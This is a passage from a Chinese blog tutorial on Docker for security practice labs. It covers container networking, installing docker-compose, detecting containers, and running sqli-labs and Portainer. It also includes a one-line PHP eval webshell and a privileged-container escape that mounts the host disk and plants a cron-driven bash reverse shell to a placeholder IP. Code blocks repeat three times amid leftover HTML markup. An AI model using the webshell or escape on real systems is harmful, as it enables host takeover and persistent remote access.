/ PING test2 <span class="token punctuation">(</span><span class="token number">172.19</span>.0.3<span class="token punctuation">)</span>: <span class="token number">56</span> data bytes <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.3: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">0</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.072</span> ms <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.3: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">1</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.118</span> ms/ PING test2 <span class="token punctuation">(</span><span class="token number">172.19</span>.0.3<span class="token punctuation">)</span>: <span class="token number">56</span> data bytes <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.3: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">0</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.072</span> ms <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.3: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">1</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.118</span> ms/ PING test2 (172.19.0.3): 56 data bytes 64 bytes from 172.19.0.3: seq=0 ttl=64 time=0.072 ms 64 bytes from 172.19.0.3: seq=1 ttl=64 time=0.118 ms
用 ping 来测试连接 test2 容器,它会解析成 172.19.0.3。
同理在 test2 容器执行 ping test1,也会成功连接到。
/ PING test1 <span class="token punctuation">(</span><span class="token number">172.19</span>.0.2<span class="token punctuation">)</span>: <span class="token number">56</span> data bytes <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.2: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">0</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.064</span> ms <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.2: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">1</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.143</span> ms/ PING test1 <span class="token punctuation">(</span><span class="token number">172.19</span>.0.2<span class="token punctuation">)</span>: <span class="token number">56</span> data bytes <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.2: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">0</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.064</span> ms <span class="token number">64</span> bytes from <span class="token number">172.19</span>.0.2: <span class="token assign-left variable">seq</span><span class="token operator">=</span><span class="token number">1</span> <span class="token assign-left variable">ttl</span><span class="token operator">=</span><span class="token number">64</span> <span class="token assign-left variable">time</span><span class="token operator">=</span><span class="token number">0.143</span> ms/ PING test1 (172.19.0.2): 56 data bytes 64 bytes from 172.19.0.2: seq=0 ttl=64 time=0.064 ms 64 bytes from 172.19.0.2: seq=1 ttl=64 time=0.143 ms
这样,test1 容器和 test2 容器建立了互联关系。
docker compose 神器,国内的 vulhubs 靶场就是用的 docker compose 规范,所以这里有必要安装一下。
首先来查看最新版本 https://github.com/docker/compose/releases
<span class="token function">curl</span> -L https://github.com/docker/compose/releases/download/1.25.0-rc2/docker-compose-<span class="token variable"><span class="token variable">`</span><span class="token function">uname</span> -s<span class="token variable">`</span></span>-<span class="token variable"><span class="token variable">`</span><span class="token function">uname</span> -m<span class="token variable">`</span></span> -o /usr/local/bin/docker-compose <span class="token function">chmod</span> +x /usr/local/bin/docker-compose root@kali-linux:~ <span class="token function">docker-compose</span> version <span class="token number">1.25</span>.0-rc2, build 661ac20e docker-py version: <span class="token number">4.0</span>.1 CPython version: <span class="token number">3.7</span>.4 OpenSSL version: OpenSSL <span class="token number">1.1</span>.0k <span class="token number">28</span> May <span class="token number">2019</span><span class="token function">curl</span> -L https://github.com/docker/compose/releases/download/1.25.0-rc2/docker-compose-<span class="token variable"><span class="token variable">`</span><span class="token function">uname</span> -s<span class="token variable">`</span></span>-<span class="token variable"><span class="token variable">`</span><span class="token function">uname</span> -m<span class="token variable">`</span></span> -o /usr/local/bin/docker-compose <span class="token function">chmod</span> +x /usr/local/bin/docker-compose root@kali-linux:~ <span class="token function">docker-compose</span> version <span class="token number">1.25</span>.0-rc2, build 661ac20e docker-py version: <span class="token number">4.0</span>.1 CPython version: <span class="token number">3.7</span>.4 OpenSSL version: OpenSSL <span class="token number">1.1</span>.0k <span class="token number">28</span> May <span class="token number">2019</span>curl -L https://github.com/docker/compose/releases/download/1.25.0-rc2/docker-compose-`uname -s`-`uname -m` -o /usr/local/bin/docker-compose chmod +x /usr/local/bin/docker-compose root@kali-linux:~ docker-compose version 1.25.0-rc2, build 661ac20e docker-py version: 4.0.1 CPython version: 3.7.4 OpenSSL version: OpenSSL 1.1.0k 28 May 2019
一些小Tips
如果根目录下存在.dockerenv文件,说明是在docker容器中。
<span class="token function">ls</span> -al /<span class="token function">ls</span> -al /ls -al /
查询系统进程的cgroup信息,存在docker字段则是在docker容器中。
实践项目
<span class="token function">docker</span> pull acgpiano/sqli-labs <span class="token function">docker</span> run --name sqli-labs -d -p <span class="token number">8080</span>:80 acgpiano/sqli-labs <span class="token function">docker</span> <span class="token builtin class-name">exec</span> -it ID /bin/bash<span class="token function">docker</span> pull acgpiano/sqli-labs <span class="token function">docker</span> run --name sqli-labs -d -p <span class="token number">8080</span>:80 acgpiano/sqli-labs <span class="token function">docker</span> <span class="token builtin class-name">exec</span> -it ID /bin/bashdocker pull acgpiano/sqli-labs docker run --name sqli-labs -d -p 8080:80 acgpiano/sqli-labs docker exec -it ID /bin/bash
- MySQL 默认密码为 空
- 浏览器访问:127.0.0.1:8080
- 初始化数据库先
$ <span class="token function">docker</span> search portainer $ <span class="token function">docker</span> pull portainer/portainer $ <span class="token function">docker</span> run -d -p <span class="token number">9000</span>:9000 --restart<span class="token operator">=</span>always -v /var/run/docker.sock:/var/run/docker.sock --name portainer portainer/portainer$ <span class="token function">docker</span> search portainer $ <span class="token function">docker</span> pull portainer/portainer $ <span class="token function">docker</span> run -d -p <span class="token number">9000</span>:9000 --restart<span class="token operator">=</span>always -v /var/run/docker.sock:/var/run/docker.sock --name portainer portainer/portainer$ docker search portainer $ docker pull portainer/portainer $ docker run -d -p 9000:9000 --restart=always -v /var/run/docker.sock:/var/run/docker.sock --name portainer portainer/portainer
centos7 镜像,做好端口映射
8080:88 888:888 8888:8888 8081:80
每次重启的时候得手动启动服务:
$ /etc/init.d/bt start $ /etc/init.d/mysqld start $ /etc/init.d/nginx start $ /etc/init.d/php-fpm-54 start $ /etc/init.d/php-fpm-73 start$ /etc/init.d/bt start $ /etc/init.d/mysqld start $ /etc/init.d/nginx start $ /etc/init.d/php-fpm-54 start $ /etc/init.d/php-fpm-73 start$ /etc/init.d/bt start $ /etc/init.d/mysqld start $ /etc/init.d/nginx start $ /etc/init.d/php-fpm-54 start $ /etc/init.d/php-fpm-73 start
Answer是一个类似知乎的开源问答社区。
https://github.com/answerdev/answerhttps://github.com/answerdev/answerhttps://github.com/answerdev/answer
练习使用docker-compose组建含有3个容器的服务,这三个容器由php:7.2-apache镜像构成,并且在三个容器中,Web目录下有一个名为index.php的Webshell,内容为 :
<span class="token delimiter important"><?php</span> <span class="token keyword">eval</span><span class="token punctuation">(</span><span class="token variable">$_POST</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'cmd'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token operator">?</span><span class="token operator">></span><span class="token delimiter important"><?php</span> <span class="token keyword">eval</span><span class="token punctuation">(</span><span class="token variable">$_POST</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'cmd'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token operator">?</span><span class="token operator">></span><?php eval($_POST['cmd']);?>
三个容器container_a、container_b、container_c,ab所在网络为network1,bc所在网络为network2。
特权模式逃逸是一种最简单有效的逃逸方法,使用特权模式启动的容器时,docker管理员可通过mount命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,可直接通过chroot切换根目录、写ssh公钥和crontab计划任何等逃逸到宿主机。
拉取一个镜像,在启用时使用–privileged
<span class="token function">docker</span> pull ubuntu:16.04docker run -itd --privileged ubuntu:16.04 /bin/bash<span class="token function">docker</span> pull ubuntu:16.04docker run -itd --privileged ubuntu:16.04 /bin/bashdocker pull ubuntu:16.04docker run -itd --privileged ubuntu:16.04 /bin/bash
判断是否是特权模式启动,如果是以特权模式启动的话,CapEff对应的掩码值应该为0000003fffffffff
<span class="token function">cat</span> /proc/self/status <span class="token operator">|</span> <span class="token function">grep</span> Cap<span class="token function">cat</span> /proc/self/status <span class="token operator">|</span> <span class="token function">grep</span> Capcat /proc/self/status | grep Cap
在docker容器中查看系统磁盘分区情况,在新建一个目录,将宿主机所在磁盘挂载到新建的目录中。
<span class="token function">fdisk</span> -l <span class="token function">mkdir</span> /hacker <span class="token function">mount</span> /dev/sda5 /hacker<span class="token function">fdisk</span> -l <span class="token function">mkdir</span> /hacker <span class="token function">mount</span> /dev/sda5 /hackerfdisk -l mkdir /hacker mount /dev/sda5 /hacker
进入到hacker目录,通过touch创建一个sh文件,再将bash反弹命令写入到创建的sh文件里面,在编写计划任务到/hacker/etc/crontab文件中。
<span class="token function">touch</span> /hacker/hacker.sh <span class="token builtin class-name">echo</span> <span class="token string">"bash -i >& /dev/tcp/xx.xx.xx.xx/12580 0>&1"</span> <span class="token operator">></span>/hacker/hacker.sh <span class="token builtin class-name">echo</span> <span class="token string">"* * * * * root bash /hacker.sh"</span> <span class="token operator">>></span> /hacker/etc/crontab<span class="token function">touch</span> /hacker/hacker.sh <span class="token builtin class-name">echo</span> <span class="token string">"bash -i >& /dev/tcp/xx.xx.xx.xx/12580 0>&1"</span> <span class="token operator">></span>/hacker/hacker.sh <span class="token builtin class-name">echo</span> <span class="token string">"* * * * * root bash /hacker.sh"</span> <span class="token operator">>></span> /hacker/etc/crontabtouch /hacker/hacker.sh echo "bash -i >& /dev/tcp/xx.xx.xx.xx/12580 0>&1" >/hacker/hacker.sh echo "* * * * * root bash /hacker.sh" >> /hacker/etc/crontab
原文链接:https://blog.csdn.net/m0_51553670/article/details/131082506?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522168623078216800211542160%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=168623078216800211542160&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~times_rank-26-131082506-null-null.268%5Ev1%5Ekoosearch&utm_term=docker%E3%80%81wordpress%E3%80%81wordpress%E5%BB%BA%E7%AB%99%E3%80%81wordpress%E4%B8%BB%E9%A2%98%E3%80%81%E5%AE%B9%E5%99%A8%E9%95%9C%E5%83%8F%E3%80%81